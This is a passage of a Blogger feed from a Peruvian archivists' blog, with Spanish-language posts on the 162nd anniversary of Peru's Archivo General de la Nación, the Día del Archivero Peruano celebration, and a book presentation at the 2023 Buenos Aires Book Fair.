href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 